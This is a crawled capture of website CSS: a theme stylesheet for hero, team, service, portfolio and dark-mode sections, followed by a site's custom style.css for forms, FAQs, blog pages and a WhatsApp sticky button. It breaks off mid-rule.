  .hero__title-7 {
    font-size: 48px;
  }
  .hero__title-7 img {
    max-width: 60px;
  }
}
.hero__text-7 {
  margin-left: 210px;
  margin-top: 60px;
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 200px 20px auto;
  grid-template-columns: 200px auto;
  grid-gap: 20px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .hero__text-7 {
    margin-left: 60px;
    -ms-grid-columns: 160px 20px auto;
    grid-template-columns: 160px auto;
  }
}
@media only screen and (max-width: 767px) {
  .hero__text-7 {
    margin-left: 0;
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
  }
}
.hero__text-7 .about {
  font-weight: 400;
  font-size: 18px;
  line-height: 1.4;
  color: var(--black-2);
  position: relative;
  text-transform: capitalize;
}
.hero__text-7 .about::after {
  position: absolute;
  content: "";
  width: 90px;
  height: 1px;
  top: 14px;
  left: 60px;
  background-color: var(--black-2);
  padding-left: 9px;
}
.hero__text-7 p {
  max-width: 350px;
  font-weight: 400;
  font-size: 18px;
  line-height: 1.5;
  color: var(--black-3);
}

.video__area img {
  width: 100%;
  height: auto;
}
@media only screen and (min-width: 1920px) {
  .video__area img {
    height: 800px;
  }
}
.video__area.about__img-2 {
  margin-bottom: 0;
  max-width: 100%;
  width: 100%;
}

.about__area-7 {
  position: relative;
}
.about__area-7 .sec-title-wrapper {
  text-align: center;
  padding-bottom: 70px;
}
.about__area-7 .shape-1 {
  position: absolute;
  left: 100px;
  top: 280px;
}
.about__left-7 {
  overflow: hidden;
  position: relative;
  width: 100%;
  height: 520px;
}
.about__left-7 img {
  position: absolute;
  bottom: 0;
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
  height: 120%;
  margin-left: auto;
  margin-right: auto;
}
.about__left-7 img {
  max-width: 100%;
}
.about__mid-7 {
  padding-left: 80px;
  padding-top: 60px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .about__mid-7 {
    padding-left: 30px;
    padding-top: 20px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .about__mid-7 {
    padding-left: 10px;
    padding-top: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .about__mid-7 {
    padding: 0;
  }
}
@media only screen and (max-width: 767px) {
  .about__mid-7 {
    padding-left: 0;
    padding-top: 40px;
  }
}
.about__mid-7 p {
  max-width: 440px;
  font-size: 18px;
  line-height: 1.4;
  color: var(--black-3);
  padding-bottom: 30px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .about__mid-7 p {
    padding-bottom: 20px;
  }
}
.about__mid-7 img {
  display: block;
}
.about__mid-7 .signature {
  margin-top: 30px;
}
.about__mid-7 .image-1 {
  margin-left: auto;
  margin-top: 35px;
  -webkit-transform: translateX(25px);
          transform: translateX(25px);
}
@media only screen and (max-width: 767px) {
  .about__mid-7 .image-1 {
    margin-left: 0;
  }
}
.about__right-7 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  height: 100%;
  padding-bottom: 140px;
}
@media only screen and (max-width: 767px) {
  .about__right-7 {
    margin-top: 10px;
    padding-bottom: 10px;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
}
.about__right-7 img {
  max-width: 100%;
}

.award__area-7 {
  background-color: #F9F9F9;
}
.award__area-7 .inherit_row {
  margin-left: -350px;
}
.award__area-7 .award-video-7 video {
  width: 100%;
}
.award__top-7 {
  position: relative;
}
.award__counter {
  width: 330px;
  height: 330px;
  background: var(--black-2);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  position: absolute;
  right: 0;
  bottom: 6px;
  z-index: 9;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .award__counter {
    width: 260px;
    height: 260px;
  }
}
@media only screen and (max-width: 767px) {
  .award__counter {
    width: 150px;
    height: 150px;
  }
}
.award__counter .counter__number {
  font-weight: 500;
  font-size: 100px;
  line-height: 1;
  color: var(--white);
}
@media only screen and (max-width: 767px) {
  .award__counter .counter__number {
    font-size: 50px;
  }
}
.award__counter p {
  font-size: 20px;
  line-height: 1.4;
  color: var(--white);
  padding-top: 15px;
}
@media only screen and (max-width: 767px) {
  .award__counter p {
    font-size: 16px;
    padding-top: 5px;
  }
}
.award__mid-7 p {
  font-size: 18px;
  color: var(--black-2);
  max-width: 300px;
  margin-left: 30px;
}
@media only screen and (max-width: 767px) {
  .award__mid-7 p {
    font-size: 16px;
    margin-left: 15px;
    padding-top: 15px;
    padding-bottom: 40px;
  }
}
.award__btm-7 {
  background-color: #EEE5E2;
  position: relative;
  padding-left: 110px;
  padding-bottom: 70px;
  padding-top: 420px;
  margin-top: -330px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .award__btm-7 {
    padding-left: 90px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .award__btm-7 {
    padding-left: 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .award__btm-7 {
    padding-left: 30px;
    padding-bottom: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .award__btm-7 {
    padding-left: 30px;
    padding-bottom: 40px;
    padding-top: 370px;
  }
}
.award__btm-7::before {
  position: absolute;
  content: "";
  width: 500px;
  height: 100%;
  right: 100%;
  top: 0;
  background-color: var(--white);
}
.award__btm-7::after {
  position: absolute;
  content: "";
  width: 500px;
  height: 100%;
  left: 99%;
  top: 0;
  background-color: #EEE5E2;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .award__right-7 {
    padding-top: 60px;
  }
}
.award__list-7 {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 1fr 30px 1fr;
  grid-template-columns: 1fr 1fr;
  grid-gap: 30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .award__list-7 {
    grid-gap: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .award__list-7 {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -ms-grid-columns: 1fr 20px 1fr 20px 1fr 20px 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr;
  }
}
.award__item-7 {
  text-align: center;
  margin-bottom: 20px;
}
.award__item-7 img {
  max-width: 100%;
  margin-bottom: 20px;
}
.award__item-7 .title {
  font-weight: 400;
  font-size: 16px;
  line-height: 1.5;
  color: var(--black-2);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .award__item-7 .title {
    font-size: 14px;
  }
}

.team__area-7 .sec-text {
  padding-left: 60%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .team__area-7 .sec-text {
    padding-left: 45%;
  }
}
@media only screen and (max-width: 767px) {
  .team__area-7 .sec-text {
    padding-left: 60px;
    padding-top: 20px;
  }
}
.team__area-7 .sec-text p {
  max-width: 300px;
  font-weight: 400;
  font-size: 18px;
  line-height: 1.5;
  color: var(--black-3);
}
.team__title-7 {
  font-weight: 500;
  font-size: 700px;
  line-height: 0.9;
  text-align: center;
  color: var(--black-2);
  text-transform: uppercase;
  position: relative;
  z-index: 0;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .team__title-7 {
    font-size: 520px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .team__title-7 {
    font-size: 500px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .team__title-7 {
    font-size: 360px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .team__title-7 {
    font-size: 260px;
  }
}
@media only screen and (max-width: 767px) {
  .team__title-7 {
    font-size: 120px;
  }
}
.team__items-7 a {
  display: block;
  border-bottom: 1px solid var(--white-6);
}
.team__items-7 a:first-child {
  border-top: 1px solid var(--white-6);
}
.team__item-7 {
  position: relative;
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 0.9fr 1fr 0.1fr;
  grid-template-columns: 0.9fr 1fr 0.1fr;
  padding: 18px 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .team__item-7 {
    -ms-grid-columns: 1.5fr 1fr 0.1fr;
    grid-template-columns: 1.5fr 1fr 0.1fr;
  }
}
@media only screen and (max-width: 767px) {
  .team__item-7 {
    padding: 12px 0;
    -ms-grid-columns: 1.5fr 1fr 0.1fr;
    grid-template-columns: 1.5fr 1fr 0.1fr;
  }
}
.team__item-7:hover .team__hover-7 {
  opacity: 1;
}
@media only screen and (max-width: 767px) {
  .team__item-7:hover .team__hover-7 {
    opacity: 0;
  }
}
.team__item-7:hover .tm-serial {
  opacity: 1;
}
@media only screen and (max-width: 767px) {
  .team__item-7:hover .tm-serial {
    opacity: 0;
  }
}
.team__item-7:hover .tm-name {
  padding-left: 90px;
}
@media only screen and (max-width: 767px) {
  .team__item-7:hover .tm-name {
    padding-left: 0;
  }
}
.team__item-7:hover .tm-name::after {
  width: 50px;
}
@media only screen and (max-width: 767px) {
  .team__item-7:hover .tm-name::after {
    width: 0;
  }
}
.team__item-7:hover .tm-link i {
  color: var(--black-2);
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
}
.team__item-7 .tm-name {
  font-weight: 500;
  font-size: 24px;
  line-height: 1.3;
  color: var(--black-2);
  text-transform: capitalize;
  position: relative;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
}
@media only screen and (max-width: 767px) {
  .team__item-7 .tm-name {
    font-size: 20px;
  }
}
.team__item-7 .tm-name::after {
  position: absolute;
  content: "";
  width: 0;
  height: 1px;
  left: 25px;
  top: 18px;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  background-color: var(--black-2);
}
.team__item-7 .tm-serial {
  opacity: 0;
  position: absolute;
  left: 0;
  top: 24px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.team__item-7 .tm-role {
  font-weight: 400;
  font-size: 12px;
  line-height: 1.7;
  color: var(--black-3);
  text-transform: uppercase;
}
@media only screen and (max-width: 767px) {
  .team__item-7 .tm-role br {
    display: block;
  }
}
.team__item-7 .tm-link {
  color: var(--gray-2);
  font-size: 18px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.team__item-7 .tm-link i {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}
.team7__img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
}
.team7__img-wrap {
  width: 20vw;
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  pointer-events: none;
  visibility: hidden;
  padding-bottom: 25vw;
}
@media only screen and (max-width: 767px) {
  .team7__img-wrap {
    display: none;
    position: unset;
  }
}
.team__hover-7 {
  width: 300px;
  height: 400px;
  position: absolute;
  top: 0;
  left: 60%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position-x: 75%;
  opacity: 0;
  -webkit-transition: opacity 0.3s, -webkit-transform 0.7s cubic-bezier(0.23, 1, 0.32, 1);
  transition: opacity 0.3s, -webkit-transform 0.7s cubic-bezier(0.23, 1, 0.32, 1);
  transition: opacity 0.3s, transform 0.7s cubic-bezier(0.23, 1, 0.32, 1);
  transition: opacity 0.3s, transform 0.7s cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 0.7s cubic-bezier(0.23, 1, 0.32, 1);
  margin: -200px 0 0 -150px;
  overflow: hidden;
  pointer-events: none;
  z-index: 1;
}
@media (max-width: 1200px) {
  .team__hover-7 {
    width: 0;
    display: none;
  }
}

.service__area-7 {
  background-color: #F9F9F9;
  padding-bottom: 50px;
  position: relative;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__area-7 {
    padding-bottom: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__area-7 {
    padding-bottom: 0;
  }
}
.service__area-7::before {
  position: absolute;
  content: "";
  width: 1px;
  height: 100%;
  left: 36%;
  bottom: 0;
  background: var(--white-6);
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .service__area-7::before {
    left: 32%;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .service__area-7::before {
    left: 35%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__area-7::before {
    left: 33%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__area-7::before {
    left: 34%;
  }
}
.service__area-7::after {
  position: absolute;
  content: "";
  width: 1px;
  height: 100%;
  left: 59%;
  bottom: 0;
  background: var(--white-6);
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .service__area-7::after {
    left: 62%;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .service__area-7::after {
    left: 62%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__area-7::after {
    left: 63%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__area-7::after {
    left: 64%;
  }
}
.service__items-7 {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: (1fr)[3];
  grid-template-columns: repeat(3, 1fr);
}
@media only screen and (max-width: 767px) {
  .service__items-7 {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
  }
}
.service__item-7 {
  padding-bottom: 90px;
  position: relative;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__item-7 {
    padding-right: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .service__item-7 {
    padding-bottom: 60px;
  }
}
.service__item-7::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 1px;
  left: 0;
  bottom: 35px;
  background: var(--white-6);
}
@media only screen and (max-width: 767px) {
  .service__item-7::after {
    bottom: 25px;
  }
}
.service__item-7:nth-last-child(-n+3)::after {
  position: unset;
}
@media only screen and (max-width: 767px) {
  .service__item-7:nth-last-child(-n+3)::after {
    position: absolute;
  }
}
.service__item-7 p {
  max-width: 340px;
  font-size: 18px;
  padding-bottom: 20px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__item-7 p {
    font-size: 16px;
  }
}
.service__item-7 ul li {
  font-weight: 400;
  font-size: 18px;
  line-height: 1.5;
  color: var(--black-2);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__item-7 ul li {
    font-size: 16px;
  }
}
.service__title-7 {
  font-weight: 500;
  font-size: 36px;
  line-height: 1.3;
  color: var(--black-2);
  padding-bottom: 25px;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  text-transform: capitalize;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service__title-7 {
    font-size: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service__title-7 {
    font-size: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .service__title-7 {
    font-size: 30px;
  }
}
.service__title-7:hover span {
  padding-left: 0;
}
@media only screen and (max-width: 767px) {
  .service__title-7:hover span {
    padding-left: 50px;
  }
}
.service__title-7:hover span::before {
  width: 0;
}
.service__title-7 span {
  display: block;
  position: relative;
  padding-left: 50px;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.service__title-7 span::before {
  position: absolute;
  content: "";
  width: 40px;
  height: 1px;
  left: 0;
  top: 25px;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  background-color: var(--black-2);
}

.portfolio__area-7 {
  margin-bottom: 120px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__area-7 .pb-140 {
    padding-bottom: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__area-7 {
    margin-bottom: 90px;
  }
}
.portfolio__area-7 .sec-title {
  padding-bottom: 50px;
  text-transform: capitalize;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__area-7 .sec-title {
    padding-bottom: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__area-7 .sec-title {
    padding-bottom: 30px;
  }
}
.portfolio__area-7 p {
  font-size: 18px;
  max-width: 300px;
}
.portfolio__slider-7 {
  margin-right: -320px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .portfolio__slider-7 {
    margin-right: -200px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio__slider-7 {
    margin-right: -130px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio__slider-7 {
    margin-right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio__slider-7 {
    margin-right: 0;
  }
}
.portfolio__slide-7 {
  text-align: center;
}
.portfolio__slide-7:hover img {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}
.portfolio__slide-7 .slide-img {
  overflow: hidden;
  margin-bottom: 20px;
}
.portfolio__slide-7 img {
  width: 100%;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.portfolio__slide-7 .title {
  font-weight: 500;
  font-size: 20px;
  line-height: 1.2;
  color: var(--black-2);
  padding-bottom: 5px;
}
.portfolio__slide-7 .date {
  font-size: 14px;
  color: var(--black-3);
  font-weight: 400;
  line-height: 1.5;
}

.cta__area-7 {
  background-color: var(--black-2);
}
.cta__area-7 .cta__sub-title {
  color: var(--gray-2);
}
.cta__area-7 .cta__title {
  color: var(--white);
}
.cta__area-7 .wc-btn-primary, .cta__area-7 .wc-btn-secondary, .cta__area-7 .wc-btn-pink, .cta__area-7 .wc-btn-light, .cta__area-7 .wc-btn-black {
  border-color: var(--secondary);
  color: var(--gray-2);
}
.cta__area-7 .wc-btn-primary:hover, .cta__area-7 .wc-btn-secondary:hover, .cta__area-7 .wc-btn-pink:hover, .cta__area-7 .wc-btn-light:hover, .cta__area-7 .wc-btn-black:hover {
  color: var(--black-2);
}

.blog__area-7 .sec-title-wrapper {
  padding-bottom: 60px;
}
@media only screen and (max-width: 767px) {
  .blog__area-7 .sec-title-wrapper {
    padding-bottom: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .blog__area-7 .pb-140 {
    padding-bottom: 20px;
  }
}

.dark .header__area-7.sticky-7 {
  border-color: var(--secondary);
}
.dark .award__left-7 .sec-title {
  color: var(--black-2);
}
.dark .main-menu-4 li a {
  color: var(--white);
}
.dark .main-menu-4 li a .menu-text {
  text-shadow: 0 16px 0 var(--white);
}
.dark .header__nav-icon-7 img {
  -webkit-filter: invert(1);
          filter: invert(1);
}
.dark .header__area-7.sticky-7 {
  background: var(--black-2);
}
.dark .hero__area-7 {
  -webkit-filter: invert(1);
          filter: invert(1);
}
.dark .about__mid-7 p,
.dark .service__item-7 ul li {
  color: var(--gray-2);
}
.dark .service__area-7 {
  background-color: var(--d-black-2);
}
.dark .service__area-7::before, .dark .service__area-7::after {
  background-color: var(--secondary);
}
.dark .service__item-7::after {
  background-color: var(--secondary);
}
.dark .service__title-7 {
  color: var(--white);
}
.dark .service__title-7 span::before {
  background-color: var(--white);
}
.dark .award__area-7 {
  background-color: var(--d-black-2);
}
.dark .award__btm-7::before {
  background-color: var(--black-2);
}
.dark .award__counter {
  background-color: var(--d-black-2);
}
.dark .portfolio__slide-7 .date {
  color: var(--gray-2);
}
.dark .portfolio__slide-7 .title {
  color: var(--white);
}
.dark .team__area-7 .sec-text p {
  color: var(--gray-2);
}
.dark .team__title-7 {
  color: var(--white);
}
.dark .team__items-7 a {
  border-color: var(--secondary);
}
.dark .team__item-7:hover .tm-link i {
  color: var(--white);
}
.dark .team__item-7 .tm-name {
  color: var(--white);
}
.dark .team__item-7 .tm-name::after {
  background-color: var(--white);
}
.dark .team__item-7 .tm-role {
  color: var(--gray-2);
}
.dark .cta__area-7 {
  background-color: var(--d-black-2);
}

@media only screen and (max-width: 767px) {
  .hero__area-3 .sec-sub-title{
   
    font-size: 18px;
}
.hero__area-3 .sec-title.title-left {
    font-size: 55px;
}
.hero__area-3 .sec-title.title-right{
      font-size: 50px;
  }
.hero__text-3{
  padding-top: 55px;
}
.research__area .sec-title{
      font-size: 30px;
}

.testimonial__inner-2 {
   
    padding: 10px;

  }
.portfolio__area-2 .sec-title-3{
  padding-left: 25px;
}
.abt-sub-title{
  margin-top: 15%;
  font-weight: bold;
  color: var(--black);
  font-size: 25px;

}
.service__hero-right-2 .title{
  font-size: 26px;
}

.service-points h2{
  margin-top: 20px;
  font-size: 30px;
}
.service__detail-img img{
      border-bottom-right-radius: 80px;
}
.hero__area-2 .sec-title-wrapper{
  margin-top: 40px;
}
.hero__area-2 .hero2-shape{
      top: 33%;
}
.portfolio__area-6 .sec-title{
  font-size: 90px;
}

.hero__content-6 {
    padding-top: 160px;
}

.blog__detail{
      padding-top: 90px;
}
.blog__detail-thumb{
      height: 47vh;
}
.portfolio__footer-area .pf-title{
  font-size: 50px;
}
.contact-sec{
padding-top: 150px;
}

.testimonial__btn-4{
  padding-top: 0px;
}




}
@media only screen and (min-width: 768px) and (max-width: 991px){
.hero__area-3 .sec-title.title-left {
    font-size: 122px;
}
.hero__area-3 .sec-title.title-right {
    font-size: 96px;
}
.hero__text-3{
  padding-top: 125px;
  max-width: 100%;
}
.service__hero-right-2 .title{
      font-size: 47px;
}










}

--- FILE ---
content_type: text/css
request_url: https://www.cedilla.com.sg/public/css/style.css
body_size: 3214
content:
.highlight-contact{
    display: block !important;
    margin-bottom: auto !important;
    margin-top: auto !important;
}
.highlight-contact a{
    background: #f38020;
    padding: 15px 18px !important;
    color: #fff !important;
    border-radius: 40px;
}
.main-menu-3{
    padding-top: 10px;
}
.custom-title {
    font-size: 70px;
} 
/*----------------------------------------*/
/*  PRE LOADER
/*----------------------------------------*/
.preloader {
  position: fixed;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 999999;
  background-color: #000;
}

.preloader .icon {
  position: fixed;
  left: 0%;
  top: 0%;
  width: 100%;
  height: 100%;
  z-index: 5;
  background-color: rgba(0, 0, 0, 0);
  background-position: center center;
  background-repeat: no-repeat;
  background-image: url(../imgs/loader.gif);
 
}
.page-loaded .preloader .icon {
  opacity: 0;
}

/*----------------------------------------*/
/*  COMMON
/*----------------------------------------*/
 .hero__text-3 h1{
     font-size: 24px;
     color: var(--thm-color) ;
     margin-bottom: 12px;
}
 .abt-home-cnt p{
     max-width: 100%;
     font-size: 18px;
     line-height: 1.4;
     color: var(--gray-2);
     padding-bottom: 22px;
     text-align: justify;
}
.privacy-title{
    font-weight: bold;
}

 .service-sec{
     background-color: var(--black-2);
}
 .service-sec h3, .service-sec h2{
     color: var(--white) !important;
     text-align: center;
}
 .contact-icon{
     padding-right: 5px;
}
 .whatsapp-icon{
     color: #25D366 !important;
}
 .fancybox__container{
     z-index: 99999 !important;
}
/*----------------------------------------*/
/*  HOME TESTIMONIALS
/*----------------------------------------*/
.home-testimonials{
    margin-bottom: 50px;
    background: #faede9;
    padding: 50px 0px;
    background-image: url(../imgs/shape/4.png);
    background-repeat: no-repeat;
    background-position: top right;
}
.home-testimonials .testimonial__sec-title{
    padding-bottom: 40px;
}
.home-testimonials .testimonial__sec-title h3{
 font-weight: bold;
}
/*----------------------------------------*/
/*  SERVICE BTN
/*----------------------------------------*/
 .service-readmore {
     font-size: 20px;
     font-weight: 500;
     letter-spacing: 1px;
     padding: 13px 20px 13px;
     outline: 0;
     border: 1px solid black;
     cursor: pointer;
     position: relative;
     color: #fff;
}
 .service-readmore:after {
     content: "";
     background-color: var(--thm-color);
     width: 100%;
     z-index: -1;
     position: absolute;
     height: 100%;
     top: 7px;
     left: 7px;
     transition: 0.2s;
}
 .service-readmore:hover:after {
     top: 0px;
     left: 0px;
}
 .pp-sec{
     padding-bottom: 40px;
}
 .pp-title{
     font-size: 25px;
     font-weight: bold;
}
 .pp-sec ul{
     padding-left: 28px;
     margin-bottom: 10px;
     margin-top: 10px;
}
 .pp-sec ul li{
     list-style-type: disc;
     font-size: 20px;
     letter-spacing: 1px;
}
 .contact__form .form-select:focus{
     border-color: #000;
     outline: 0;
     box-shadow: 0 0 0 0.25rem rgb(45 51 60 / 0%);
}

/*----------------------------------------*/
/*  SERVICE INNER PAGE
/*----------------------------------------*/

.services-btn{
     text-align: center;
}
 .service__form input, .service__form textarea, .service__form select{
     border: 1px solid #d3d1cf;
     padding:15px;
     
}

.service__form input, .service__form textarea{
    background: #f7f7f7;
}
.bottom-form{
    padding-top: 50px;
    padding-bottom: 70px;
}

 .service__form__title{
     font-weight: bold;
     text-align: center;
     margin-bottom: 20px;
}
 .service__form textarea{
     height: 100px;
     margin-bottom: 5px;
}
 .service__form{
     background: linear-gradient(90deg, rgba(243,128,32,1) 0%, rgba(243,128,32,1) 33%, rgba(247,241,229,1) 100%);
     padding: 3%;
}
 .custom__title{
     text-align: center !important;
     font-size: 50px;
     font-weight: bold;
     margin-bottom: 30px;
}

.service__form__btn{
    margin-top: 30px;
    background: #000 !important;
    color: #fff;
    font-weight: bold;
    font-size: 18px;

}
.service__form__btn:hover{
    background: #f49c51 !important;
}
.services__required{
    color: #565353;
    font-size: 16px;
}
.btn--glow {
  position:relative;
  overflow:hidden;
}

.btn--glow:before{
  content:'';
  position: absolute;
  left: -20%;
  top:-10%;
  width: 0;
  height: 100%;
  transform: rotate(15deg) scale(1, 2);
  box-shadow: 0 0 30px 15px rgba(255, 255, 255, 0.7);
  animation: button-glow 2000ms ease-in-out infinite;
}

@keyframes button-glow {
  0% {
    left: -20%;
  }
  50% {
    left: 120%;
  }
  100% {
    left: 120%;
  }
}
.services__image__desktop{
    background-attachment: fixed !important;
    background-size: contain !IMPORTANT;
    background-repeat: no-repeat !IMPORTANT;
    width: 100%;
    height: 130%;
    max-width: 100% !important;
}
.services__faqs{
    padding-bottom: 100px;
}
.accordion-flush .accordion-item:first-child{
   border-top:1px solid #dee2e6; 
}
.accordion-flush .accordion-item:last-child{
    border-bottom:1px solid #dee2e6; 
}
#accordionFlushExample ul{
    margin-top: 10px;
}
#accordionFlushExample ul li {
    font-size: 16px;
    line-height: 1.4;
    padding-bottom: 10px;
    list-style-type: disc;
    margin-left: 37px;
    letter-spacing: 1px;
    }
 #accordionFlushExample .accordion-button   {
        background-color: #efefef;
    font-weight: 600;
    font-size: 18px;
    line-height: 1.5;
    color: var(--black-2);
    padding-left: 19px;
    padding-right: 10px;
    border-radius: 0;
    }
  #accordionFlushExample  .accordion-body p{
        font-size: 17px;
    }
   #accordionFlushExample .accordion-button:not(.collapsed){
    color: var(--primary);
   }
/*----------------------------------------*/
/* BLOGS
/*----------------------------------------*/
.blog__details__title{

    font-size: 34px;
    font-weight: bold;
    margin-bottom: 10px;

}
.blog__top__details{
    padding-bottom: 70px;
    border-bottom: 1px solid #0000002e;
}
.blog__detail-content {
  padding-top: 70px;

}
.sticky-icons{
    position: relative;
}
.header-scrolled {
    position: fixed;
         top: 50%;
    left: 0;
    z-index: 999;
     }
     .sticky-icons li{
background: #000;
    width: 40px;
    height: 40px;
    text-align: center;
    border-radius: 50%;
    margin-left: 10px;
    padding-top: 10px;
    margin-bottom: 10px;
     }
      .sticky-icons li a i{
        color: #fff;
      }
      .blog__detail-content strong{
        color: var(--primary);
      }
      .blog__detail-content p, .blog__detail-top p{
        text-align: justify;
      }
      .blog__detail-content li{
            font-size: 20px;
    line-height: 1.4;
    padding-bottom: 15px;
    list-style-type: disc;
    margin-left: 37px;
      }
/*----------------------------------------*/
/*  WHATSAPP STICKY
/*----------------------------------------*/
 .whatsapp-sticky {
     position: fixed;
     bottom: 80px;
     right: 0px;
     width: 100px;
     height: 100px;
     display: flex;
     flex-direction: column;
     align-items:center;
     justify-content:center;
     z-index: 999;
}
 @keyframes pulsing {
     to {
         box-shadow: 0 0 0 30px rgba(232, 76, 61, 0);
    }
}
 .whatsapp-img {
     border-radius: 50px;
     box-shadow: 2px 2px 3px #999;
     display: flex;
     align-items: center;
     justify-content: center;
     transform: translatey(0px);
     animation: pulse 1.5s infinite;
     box-shadow: 0 0 0 0 #42db87;
     -webkit-animation: pulsing 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
     -moz-animation: pulsing 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
     -ms-animation: pulsing 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
     animation: pulsing 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
     transition: all 300ms ease-in-out;
}

/*----------------------------------------*/
/*  POPUP FORM
/*----------------------------------------*/
 .bottom-sticky{
    position: fixed;
    bottom: -1%;
    left: 50%;
    z-index: 999;
    background: #F7F1E5;
    padding: 10px 30px;
    transform: translate(-50%, -50%);
    box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
    border-radius: 40px;
}
.bottom-sticky span a{
    color: #000;
    font-size: 20px;
    font-weight: 600;
    text-shadow: 0 0.05rem 0.1rem rgb(0 0 0 / 50%);
    cursor: pointer;
}
.bottom-sticky .middle-line {
    color: var(--primary);
    font-size: 25px;
}
 .form-popup {
     display: none;
     position: fixed;
     bottom: 0;
     right: 0;
     z-index: 999999999999999999999999999;
     background: #0000008c;
     padding: 0;
     width: 100%;
     top: 0;
     padding: 40px;
}
 .form-container {
     max-width: 40%;
     padding: 10px 50px 25px 50px;
     margin: auto;
     position: relative;
     border-radius: 10px;
     background: var(--white);
     box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
}
 .form-container h4{
